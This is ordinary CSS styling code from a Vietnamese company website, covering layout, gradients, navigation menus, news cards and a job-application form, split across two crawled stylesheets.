border-radius: 0 0 5px 5px;
-webkit-box-shadow: -2px 7px 7px -5px rgba(0,0,0,0.4); 
box-shadow: -2px 7px 7px -5px rgba(0,0,0,0.4);
margin-bottom:20px;
border-bottom:solid 1px #f2f2f2;
border-right:solid 1px #f2f2f2;
}
.item-bs-col
{
	text-align:center
}
.item-bs-col .chucvu
{
	border-bottom:none;
}
.item-bs-col img
{
	display:block;
	width:100%;
	background-color:#f2f2f2;
}
.btn-sl-bs-col
{
	width:36px;
	height:36px;
	-webkit-border-radius: 100px;
border-radius: 100px;
-webkit-box-shadow: -2px 7px 7px -5px rgba(0,0,0,0.4); 
box-shadow: -2px 7px 7px -5px rgba(0,0,0,0.4);
position:absolute;
top:40%;
margin-top:-18px;
z-index:99;
text-align:center;
background-color:#fff;
line-height:34px;
border:solid 1px #f2f2f2;
}
.btn-sl-next-bs-col
{
	
	right:15px;
}
.btn-sl-prev-bs-col
{
	left:15px;
}
.name-item-bs-col
{
	font-weight:700;
	text-transform:uppercase;
	font-size:16px;
	margin-top:10px;
	margin-bottom:0px;
	text-align:center;
	
}
.name-item-bs-col a
{
	color:#393939;
}
.name-item-bs-col a:hover
{
	color:#b08239;
}

.ca
{
	background-image:url(../images/ca.png);
	display:inline-block;
	width:18px;
	height:18px;
	background-repeat:no-repeat;
	background-position:center center;
	position:absolute;
	top:10px;
	right:10px;
}
.content-catser
{
	background-color:#f2f2f2;
	padding:20px;
	text-align:center;
	padding-top:10px;
}
.content-catser h2
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	margin-bottom:10px;
	margin-top:10px;
}
.content-catser h2 a{
	color:#156ebb
}
.content-catser h2 a:hover{
	color:#b08239
}
.img-catser
{
	display:block;
	overflow:hidden;
	-webkit-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
}
.img-cat img
{
	display:block;
	width:100%;
}
.item-bs
{
	margin-bottom:19px;
}
.item-bs.active .img-item-bs
{
	background-color:#000;
}
.item-bs.active img
{
	opacity:0.7
}

.img-item-bs img
{
	display:block;
	width:100%;
}
.name-item-bs
{
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	margin:0;
	padding:0;
	margin-top:15px;
}
.name-item-bs a
{
	color:#393939;
}
.name-item-bs a:hover
{
	color:#b08239
}
.chucvu-item-bs
{
	color:#7c7c7c;
	font-size:14px;
}
.accordion-button-bs
{
	font-weight:700;
	text-transform:uppercase;
	color:#797979;
	
}
.accordion-item-bs
{
	margin-bottom:20px;
	border-bottom:solid 1px #86b7fe;
}
.accordion-bs .accordion-collapse
{
	border-bottom:solid 1px #86b7fe;
}
.intro-detail-bs
{
	margin-bottom:20px;
}
.img-bs-detail
{
	background-color:#f2f2f2;
	-webkit-border-radius: 5px;
border-radius: 5px;
}
.img-bs-detail img
{
	display:block;
	width:100%;
}
.bs-detail-name
{
	font-size:22px;
	color:#393939;
	font-weight:700;
	margin:0;
	padding:0;
}

.item-content-top
{
	text-align:center;
}
.name-item-content-top
{
	text-transform:uppercase;
	color:#b08239;
	font-weight:700;
	font-size:17px;
	margin-bottom:5px;
	margin-top:10px;
}
.img-item-content-top
{
	display:inline-block;
	border:solid 10px #fff;
	-webkit-border-radius: 100px;
border-radius: 100px;
box-shadow: -1px 1px 5px 0px rgba(219,159,159,0.75);
-webkit-box-shadow: -1px 1px 5px 0px rgba(219,159,159,0.75);
-moz-box-shadow: -1px 1px 5px 0px rgba(219,159,159,0.75);
}
.intro-item-content-top
{
	line-height:22px;
}

.slide-img-product1
{
	-webkit-border-radius: 5px;
border-radius: 5px;
overflow:hidden;
}
.slide-img-product1 .gallery-top
{
		-webkit-border-radius: 5px;
border-radius: 5px;
overflow:hidden;
}
.outer-gallery-thumbs1
{
	margin-top:10px;
}
.outer-gallery-thumbs1 .swiper-slide
{
	-webkit-border-radius: 5px;
	border-radius: 5px;
	overflow:hidden;
}
.content-info-article
{
	padding-top:60px;
	padding-bottom:0px;
	background-position: center center;
	background-size:cover;
}
.img-bs-info
{
	text-align:right;
}
.img-bs-info img
{
	display:inline-block;
	max-width:100%;
}
.nav-link-page
{
	border:solid #cecece 1px !important;
	margin-top:20px;
}
.close-md
{
	position:absolute;
	width:30px;
	height:30px;
	top:10px;
	right:10px;
	background-color:#b08239;
	-webkit-border-radius: 100px;
border-radius: 100px;
color:#fff;
text-align:center;
line-height:30px;
font-size:11px;
}
.close-md:hover
{
	background-color:#fff
}
.video-home
{
	position:relative;
	z-index:9
}
.why
{
	-webkit-border-radius: 6px;
border-radius: 6px;
/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#1b499f+0,206aa9+33,2483b0+57,2799b7+76,f4ba44+100 */
background: rgb(27,73,159); /* Old browsers */
background: -moz-linear-gradient(left,  rgba(27,73,159,1) 0%, rgba(32,106,169,1) 33%, rgba(36,131,176,1) 57%, rgba(39,153,183,1) 76%, rgba(44,186,193,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  rgba(27,73,159,1) 0%,rgba(32,106,169,1) 33%,rgba(36,131,176,1) 57%,rgba(39,153,183,1) 76%,rgba(44,186,193,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  rgba(27,73,159,1) 0%,rgba(32,106,169,1) 33%,rgba(36,131,176,1) 57%,rgba(39,153,183,1) 76%,rgba(44,186,193,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b499f', endColorstr='#fcb817',GradientType=1 ); /* IE6-9 */
padding:40px;
margin-bottom:-110px;
}
.title-w
{
	color:#fff;
	font-size:18px;
	font-weight:500;
	line-height:22px;
	border-left:solid 2px #fff;
	padding-left:10px;
	margin-top:20px;
}
.icon-w img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
  transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.item-w:hover .icon-w img {
  -webkit-filter:none;
  filter:none;
}
.title-w-page
{
	margin-bottom:0;
	border-left:solid 2px #fcb817;
}
.content-w-page
{
	color:#fff;
	border-left:solid 2px #fcb817;
	padding-left:10px;
	padding-top:20px;
}
.bg-home
{
	padding-top:80px;
	background-position:center bottom;
	background-repeat:no-repeat;
}

.item-news-1
{
	position:relative;
	-webkit-border-radius: 4px;
border-radius: 4px;
overflow:hidden;
}
.item-news-1 img
{
	display:block;
	width:100%;
}
.name-item-news-1
{
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	padding:20px;
}
.name-item-news-1:before
{
	min-height:200px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,1b499f+100&0+0,1+100 */
background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#1b499f',GradientType=0 ); /* IE6-9 */
content:"";
position:absolute;
bottom:0;
left:0;
width:100%;
}
.name-item-news-1 a
{
	display:block;
	position:relative;
	z-index:9999;
	color:#fff;
	font-weight:700;
	font-size:16px;
	text-transform:uppercase;
}
.item-news-lag-1 a
{
	background-image:url(../images/icon/arr_news.png);
	background-repeat:no-repeat;
	background-position:bottom left;
	padding-bottom:40px;
}
.name-item-news-1 a:hover
{
	color:#fcb817;
}
.item-news-sm-1
{
	margin-bottom:30px;
}
.baner-home
{
	margin-top:30px;
}
.baner-home img
{
	display:block;
	width:100% !important;
	height:auto !important;
}
.box-content-rev
{
	-webkit-border-radius: 6px;
	border-radius: 6px;
	background: rgb(27,73,159);
	background: -moz-linear-gradient(left, rgba(27,73,159,1) 0%, rgba(32,106,169,1) 33%, rgba(36,131,176,1) 57%, rgba(39,153,183,1) 76%, rgba(44,186,193,1) 100%);
	background: -webkit-linear-gradient(left, rgba(27,73,159,1) 0%,rgba(32,106,169,1) 33%,rgba(36,131,176,1) 57%,rgba(39,153,183,1) 76%,rgba(44,186,193,1) 100%);
	background: linear-gradient(to right, rgba(27,73,159,1) 0%,rgba(32,106,169,1) 33%,rgba(36,131,176,1) 57%,rgba(39,153,183,1) 76%,rgba(44,186,193,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b499f', endColorstr='#fcb817',GradientType=1 );
	padding:30px;
	color:#fff;
	padding-bottom:100px;
	position:relative;
}
.box-content-rev:before
{
	width:120px;
	height:94px;
	background-image:url(../images/nhay.png);
	right:30px;
	bottom:-20px;
	content:"";
	position:absolute;
}
.line-news-home3
{
	background-color:#f4f4f4;
}
.item-news-line2
{
	background-color:#f4f4f4;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	overflow:hidden;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.item-news-line2 .content-item-news
{
	padding:15px;
}
.item-news-line2 .img-news{
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.item-news-line2:hover
{
	background-color:#fcb817;
	color:#fff;
}
.item-news-line2:hover a
{
	color:#fff !important;
}
.smofixed {
  position: fixed;
  top: 36%;
  right: 0;
  transform: translate(0,-50%);
  z-index: 999;
  width: 42px;
}

.smofixed a {
  width: 42px;
  text-align: left;
  line-height: 42px;
  -webkit-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
  margin-bottom: 1px;
  font-size: 16px ;
  opacity:1 !important;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  padding-left: 15px;
  float: right;
  background-color:#fff;
  -moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
}
.smofixed a span {
  display: none;
  margin-left:8px;
}
.icon-fix
{
}
.hot-fix span
{
	color:#ec1b2e;
	font-weight:700;
}
.reg-fix span
{
	color:#ec1b2e;
}
.reg-fix i.fa
{
	color:#35bec4
}
.face-fix
{
	background-color:#034ea2 !important;
	color:#fff;
}
.face-fix:hover
{
	color:#fff !important;
}
.yut-fix
{
	background-color:#ec1b2e !important;
	color:#fff;
}
.yut-fix:hover
{
	color:#fff !important;
}
.c3
{
	height:3px;
	clear:both;
}
.partner-footer
{
	padding-top:20px;
	padding-bottom:20px;
	background-color:#f2f2f2
}
.title-par-footer
{
	border-right:solid 3px #38b8bb;
	height:100%;
	padding-top:15px;
	font-weight:700;
	color:#3a3a3a;
	font-size:14px;

}


.menubar {
  position: absolute;
  width: 360px;
  top: 100%;
  right: 0;
  box-shadow: 0px 30px 62px 0px rgba(0, 0, 0, 0.55);
  border-radius: 10px;
  border-top-right-radius: 0;
  background-color: rgba(243, 243, 243, 0.902);
  padding: 10px 0;
}

.nav__btn span {
  display: block;
  height: 3px;
  width: 24px;
  background-color: #fff;
  -webkit-border-radius: 100px;
  border-radius: 100px;
}

.nav__btn span:not(:last-child) {
  margin-bottom: 6px;
}


.nav {
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.nav > li {
  padding-left: 25px;
  padding-right: 25px;
  position: relative;
  display:block;
  width:100%;
}
.nav > li i.fa
{
	position:absolute;
	right:35px;
	top:40%;
	color:#008238
}
.nav > li > a {
  text-decoration: none;
  display: block;
  color: #fff;
  padding: 15px 0px;
  text-transform:uppercase;
  position: relative;
  color: rgb(71, 71, 71);
  font-weight: 700;
  font-size:18px;
}



.nav>li.have__nav>a::before {
  content: "\f054";
  font-weight: 900;
  font-family: 'Font Awesome 5 Pro';
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 12px;
  color: rgb(71, 71, 71);
}


.nav > li.active > a {
  color: #008238;
}

.nav>li:not(:last-child)>a {
  border-bottom: 1px solid #d7d7d7;

}

.nav__wrap {
  height: 52px;
  width:52px;
  background-color:#e9b53e;
  -webkit-border-radius: 100px;
border-radius: 100px;
float:right;
position: relative;
cursor:pointer;
}

.nav__wrap.open {
  height: 52px;
  width:52px;
  background-color:#e9b53e;
  -webkit-border-radius: 100px;
  border-radius: 100px;
  float:right;
  -webkit-border-radius: 100px 100px 0 0;
 border-radius: 100px 100px 0 0;
 transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.nav__btn {
  width:24px;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  margin-left: -12px;
 left: 50%;
}

.open .nav__btn {

  width:24px;
  position: absolute;
  top: 68%;
  margin-top: -10px;
  margin-left: -12px;
 left: 50%;

}

.open .nav__btn span::before {
  display: none;
}

.open .nav__btn span {
  margin: 0;
  position: absolute;
  width: 24px;
}

.open .nav__btn span:nth-child(2) {
  opacity: 0;
  transition: opacity .3s
}

.open .nav__btn span:first-child,
.open .nav__btn span:last-child {
  background-color: #fff;
}

.open .nav__btn span:first-child {
  top: calc(50% - 1px);
  -webkit-transform: rotate(45deg);
}

.open .nav__btn span:last-child {
  bottom: calc(50% - 2px);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.open .nav__btn span:first-child,
.open .nav__btn span:last-child {
  transition: top 0.6s, bottom 0.6s, -webkit-transform .3s .3s;
  transition: top 0.6s, bottom 0.6s, transform .3s .3s;
  transition: top 0.6s, bottom 0.6s, transform 0.3s 0.3s, -webkit-transform .3s .3s
}




.nav > li:hover {
  background-color: #fff;
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.2);
}

.nav > li:hover > a {
  border-bottom: 0;
  color: #008238;


}

.nav > li:hover > a::before {
  color: #008238;
}

.nav li ul {
  top: 0;
  position:relative;
  width:100%;
  left:0;
  background-color: #ffffff;
  /* box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.2); */
  border-radius: 10px;
  border-top-left-radius: 0;
  list-style: none;
  padding-left: 0;
  display: none;
}

.nav li ul > li {
  padding-left: 0px;
  padding-right: 0px;
  position: relative;
}

.nav li ul > li a {
  text-decoration: none;
  display: block;
  color: #fff;
  padding: 15px 0 25px;
  position: relative;
  color: rgb(71, 71, 71);
  font-weight: 600;
  font-size: var(--font-size-18);
  border-bottom: 1px solid #d1d1d1;
}

.nav li ul > li a:hover {
  color: #008238;
}


.nav > li:hover > ul {
	
}
.mnu-lv3
{
	-webkit-border-radius: 10px 0 0 10px !important;
border-radius: 10px 0 0 10px !important;
position:static;
}

.btn__header {
  height: 54px;
  width: 188px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-right: 12px;
  color: #3c3c3c;
  border-radius: 54px;
  background-color: #fff;
  font-weight: 500;
  font-size: var(--font-size-16);
  transition: all 0.3s ease;
}
.hexagon-grid {
 
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-auto-rows:320px;
  grid-gap: 14px;
  padding-bottom: 50px;
  padding-top:40px;
  width:650px;
  margin:auto;
}
.hex {
  display: flex;
  position: relative;
  width: 320px;
  height: 360px;
  background-color: #424242;
  -webkit-border-radius: 4px;
   border-radius: 4px;
  -webkit-clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
  clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
  border-radius: 1em/.5em;
}

.hex:hover{
	background-color:#fcb817;
}
.hex img
{
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.hex img.img-hex
{
	opacity:0.5
}

.hex:hover img.img-hex
{
	opacity:0.1
}

.hex:first-child {
  grid-row-start: 1;
  grid-column: 1 / span 2;
}

.hex:nth-child(2) {
  grid-row-start: 1;
  grid-column: 3 / span 2;
}

.hex:nth-child(3) {
  grid-row-start: 2;
  grid-column: 2 / span 2;
  top:-55px;
  left:0px;
}

.content-hex
{
	position:absolute;
	left:0;
	top:0;
	text-align:center;
	color:#fff;
	font-weight:800;
	width:100%;
	height:100%;
	display:table;
	padding-left:10px;
	padding-right:10px;
}
.content-hex > div
{
	display:table-cell;
	width:100%;
	height:100%;
	vertical-align:middle;
}
.icon-hex
{
	margin-bottom:10px;
}
.name-hex
{
	min-height:65px;
}
.subtab-pro
{
	background-color:#f6c941;
	text-align:center;
	margin-top:60px;
	margin-bottom:30px;
	padding:0;
}
.subtab-pro li
{
	display:inline-block;
}
.subtab-pro li a
{
	display:block;
	padding:13px 40px;
	font-weight:700;
	color:#fff;
	font-size:16px;
	text-transform:uppercase;
}
.subtab-pro li a:hover,.subtab-pro li a.act
{
	color:#fff;
	background-color:#d8ab20;
}

.sl_detail
{
	width:50%;
	margin:auto;
}
.line-hinhanh
{
	background-color:#f1f2f2;
	padding-top:60px;
	padding-bottom:60px;
}
.swiper-container-pic img
{
	display:block;
	width:100%;
}
.tr-hd
{
	background-color:#e9b53e;
	font-weight:800;
	font-size:16px;
	color:#000;
}
.tr-hd th
{
	padding-top:10px;
	padding-bottom:10px;
}
.table-jobs
{
	font-weight:700;
}
.table-jobs tbody,.table-jobs td,.table-jobs tfoot,.table-jobs th,.table-jobs thead,.table-jobs tr
{
	border:none
}
.line-parner-home
{
	padding-top:80px;
}
.li-act-123
{
	background-color:#fff;
}
.inner-item-news-1
{
	padding:20px;
	background-color:#fff;
	-webkit-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
min-height:270px
}
.name-item-news1
{
	font-size:20px;
	font-weight:700;
}
.intro-item-news1
{
	margin-top:10px;
}
.item-news-home1
{
transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.item-news-home1:hover .inner-item-news-1
{
	background-color:#e9b53e;
	color:#fff;
}
.item-news-home1:hover .name-item-news1 a
{
	color:#fff;
}

.item-news-home1:hover .intro-item-news1
{
	color:#fff !important;
}

.btn-nop-cv
{
	background-color:#e9b53e;
	padding:10px 20px;
	display:inline-block;
	background-color:#e9b53e;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-weight:700;
	color:#fff;
	margin-top:20px;
}
.div-frm-job
{
	display:none
}
.frm-job label
{
	font-weight:700;
	margin-bottom:5px;
	display:block
}
.frm-job
{
	background-color:#f5f5f5;
	border:solid 1px #f2f2f2;
	padding:40px;
	padding-top:25px
}
.hd-frm-job
{
	background-color:#e9b53e;
	color:#fff;
	text-transform:uppercase;
	font-size:18px;
	margin:0;
	margin-top:30px;
	padding:12px 15px;
}

.container-video-home
{
	width:100%;
	height:600px;
	overflow:hidden;
}

--- FILE ---
content_type: text/css
request_url: https://tvonevietnam.vn/css/global.css?t=1765347245
body_size: 63856
content:
/* CSS Document */
.c5
{
	clear:both;
	height:5px;
}
.c10
{
	clear:both;
	height:10px;
}
.c15
{
	clear:both;
	height:15px;
}
.c20
{
	clear:both;
	height:20px;
}
.c25
{
	clear:both;
	height:25px;
}
.c30
{
	clear:both;
	height:30px;
}
.c35
{
	clear:both;
	height:35px;
}
.c40
{
	clear:both;
	height:40px;
}

/* Shine */
.hover14 figure {
	position: relative;
	margin:0;
	padding:0;
}
.hover14 figure::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}
.hover14 figure:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}



.padding-2
{
	padding-left: 2px !important;
	padding-right: 2px !important;
    margin: 0px !important;
}
.swiper-container
{
	overflow:hidden;
}

.text-w
{
	color:#fff;
}
.show-on-pad
{
	display:none;
}
.show-on-tab
{
	display:none;
}
.show-on-mobile
{
	display:none;
}

.hide-on-pc
{
	display:none;
}
.hide-on-pad 
{
	display:block;
}

.hide-on-tab 
{
	display:block;
}

.hide-on-moblie
{
	display:block;
}
.nopadding {
    padding: 0 !important;
    margin: 0 !important;
}

.padding-2 {
    padding-left: 2px !important;
    padding-right: 2px !important;
    margin: 0px !important;
}

/*share sco*/
.top-page
{
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#2cbbc1+0,289fb9+33,2069a9+63,1b499f+100 */
	background: rgb(44,187,193); /* Old browsers */
	background: -moz-linear-gradient(left,  rgba(44,187,193,1) 0%, rgba(40,159,185,1) 33%, rgba(32,105,169,1) 63%, rgba(27,73,159,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(44,187,193,1) 0%,rgba(40,159,185,1) 33%,rgba(32,105,169,1) 63%,rgba(27,73,159,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(44,187,193,1) 0%,rgba(40,159,185,1) 33%,rgba(32,105,169,1) 63%,rgba(27,73,159,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2cbbc1', endColorstr='#1b499f',GradientType=1 ); /* IE6-9 */

	overflow:hidden;
	padding-top:10px;
	padding-bottom:10px;
}
.lang
{
	position:relative;
	float:right;
	margin-right:15px;
	margin-left:15px;
	color:#fff;
	margin-top:16px;
	font-weight:800;
}
.lang:before
{

}
.lang span
{
	display:block;
	float:left;
	padding-top:4px;
	margin-right:5px;
}
.lang a
{
	height:26px;
	background-repeat:no-repeat;
	text-transform:uppercase;
	color:#fcb817;
	padding-left:0px;
	line-height:26px;
	font-size:14px;
	display:inline-block;
}
.lang a:hover
{
	color:#97b53c
}
.lang a.act
{
	color:#97b53c;
	
}
.lang a.vi
{

}
.lang a.en
{

}
.lang-m
{
	background-image:none;
	background-color:transparent;
	padding-left:0;
	padding-top:8px;
	float:right;
}
.lang-m:before
{
	display: none
}
.header
{
	transition: all 0.15s ease-in-out;
	top:0;
	left:0;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	position:relative;
	z-index:999
}
.main-slider:after
{
	position:absolute;
	bottom:0;
	left:0;
	display:none;
/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+48,ffffff+100&0+0,0.39+22,0.71+46,0.86+70,1+100 */
background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.39) 22%, rgba(255,255,255,0.71) 46%, rgba(255,255,255,0.72) 48%, rgba(255,255,255,0.86) 70%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.39) 22%,rgba(255,255,255,0.71) 46%,rgba(255,255,255,0.72) 48%,rgba(255,255,255,0.86) 70%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.39) 22%,rgba(255,255,255,0.71) 46%,rgba(255,255,255,0.72) 48%,rgba(255,255,255,0.86) 70%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */



	width:100%;
	height:325px;
	z-index:999;
	content:"";
}

.logo
{

}


.inner-logo
{
	position:relative;
	height:100%;
	display:table-cell;
	text-align:center;
}
.inner-logo:before
{



}
.inner-logo img
{
	display:block;
}
.logo a
{
	display:table-cell;
	vertical-align:middle;
	height:100%;
}
.logo img
{
    transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;

}
.slide-page
{
	position:relative;
}

a{
	-webkit-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
}
.wpb_single_image .vc_single_image-wrapper {
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
}
.wpb_single_image a {
    border: none;
    outline: 0;
}
.item-adv-simple a {
    display: block;
    position: relative;
    overflow: hidden;
}

.item-adv-simple  a::after {
    border-left: 1px solid rgba(255, 255, 255, 0.8);
    border-right: 1px solid rgba(255, 255, 255, 0.8);
    bottom: 20px;
    content: "";
    left: 20px;
    position: absolute;
    right: 20px;
    top: 20px;
    transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    z-index: 9;
}
.item-adv-simple a::before {
    border-bottom: 1px solid rgba(255, 255, 255, 0.8);
    border-top: 1px solid rgba(255, 255, 255, 0.8);
    bottom: 20px;
    content: "";
    left: 20px;
    position: absolute;
    right: 20px;
    top: 20px;
    transform: scale(0, 1);
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    z-index: 9;
}
.item-adv-simple a:hover:before {
	transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 1);
}

.name-cat-root
{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	position:absolute;
	width:100%;
	top:48%;
	text-align:center;
	font-weight:700;
}
.global_soc {
    text-align: center;
}


.global_soc a {
    display: inline-block;
    padding: 6px 15px 8px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-right: 10px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
}
.global_soc a svg {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    position: relative;
    top: 3px;
}
.to-top
{
	visibility:hidden;
	background-color:#d7d7d7;
	width:40px;
	height:40px;
	line-height:36px;
	font-size:20px;
	text-align:center;
	-webkit-border-radius: 100px;
border-radius: 100px;
position:fixed;
right:15px;
bottom:20px;
}
.visible
{
	visibility:visible;
}
.global_soc a.fb {
    background: #3d5698;
}
.global_soc a.tw {
    background: #69ade7;
}
.global_soc a.in {
    background: #3072a6;
}
.global_soc a.pin {
    background: #dc2f32;
}
.global_soc a:last-child {
    margin-right: 0;
}

.loader{width:100%;height:100%;position:fixed;top:0;left:0;background-color:#fff;z-index:999999; background-image:url(../images/lib/loadding.gif); background-repeat:no-repeat; background-position:center center}

.topmenu
{
	margin:0;
	padding:0;
	color:#999;
	text-align:left;
	float:right;
	margin-right:0px;
}
.topmenu li
{
	display:inline-block;
}
.topmenu li a
{
	line-height:50px;
	color:#fff;
	font-weight:700;
	font-size:14px;
	display:inline-block;
	padding-left:10px;
	padding-right:10px;
}
.topmenu li a:hover
{
	color:#f09b02;
}

.topmenu li:last-child span
{
	display:none;
}


.sticky
{
	position:fixed;
	width:100%;
	height:60px;
	top:0;
	left:0;
	z-index:9999;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
	
}
.sticky .link-top-book,.sticky .link-top-search
{
	margin-top:8px;
}
.sticky .logo
{
	top:0;
	
}
.sticky .logo img
{
	height:50px;
}
.sticky .inner-logo
{
	padding-bottom:0;
}
.sticky .inner-logo:before
{
	height:60px;
}

.sticky .menu li a
{
	line-height:60px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.sticky .btn-search
{
	margin-top:0px;
}
.sticky .logo-m
{


}
.sticky .panel-top
{
	padding-top:10px;
}
.sticky .logo-m img
{
	height:52px !important;

}
.sticky .panel-m
{
	padding-top:5px
}
.btn-search
{
	float:right;
	display:block;
	width:40px;
	height:40px;
	background-color:#1d317a;
	text-align:center;
	line-height:38px;
	font-size:16px;
	color:#fff;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	margin-top:20px;
}
#ModalSearch .modal-body
{
	padding:0;
	background-color:transparent;
}
.frm-search
{
	position:relative;
	width:100%;
	float:left;
overflow:hidden;
background-color:#ebebeb;
margin-left:0px;
}
.frm-search-m
{
	margin-top:15px;
}
.frm-search input
{
	width:100%;
	padding:5px 10px;
	border:solid 1px #ebebeb;
	background-color:#ebebeb;
}
.frm-search .btn-submit-search
{
	display:block;
	width:40px;
	height:42px;
	background-color:#ebebeb;
	text-align:center;
	line-height:30px;
	font-size:16px;
	color:#7e7e7e;
	position:absolute;
	top:0;
	right:0;
}



.frm-search-pc
{
	position:relative;
	width:220px;
	float: right;
overflow:hidden;
background-color:transparent;
margin-left:0px;
border:solid 1px #fff;
-webkit-border-radius: 100px;
border-radius: 100px;
margin-top:3px;
margin-left:15px;
margin-right:15px;
}

.frm-search-pc input
{
	width:100%;
	padding:8px 10px;
	background-color:transparent;
	border:none;
	color:#fff;
}
.frm-search-pc .btn-submit-search
{
	display:block;
	width:40px;
	height:42px;
	background-color:transparent;
	text-align:center;
	line-height:40px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}

/*Top page*/
.panel-top
{


}
.link-top
{
	color:#f09b02;
	background-repeat:no-repeat;
	background-position:left center;
}
.link-top span
{

}
.link-top strong
{
	font-weight:700;
}
.link-top-hotline
{
	
	color:#fff;
    font-weight:700;
	line-height:52px;
	display:block;
	margin-bottom:15px;
	width:50px;
	height:50px;
	text-align:center;
	font-size:20px;
	-webkit-border-radius: 100px;
border-radius: 100px;
background-color:#3970c0;
box-shadow: -1px 1px 5px 0px rgba(219,159,159,0.75);
-webkit-box-shadow: -1px 1px 5px 0px rgba(219,159,159,0.75);
-moz-box-shadow: -1px 1px 5px 0px rgba(219,159,159,0.75);




}
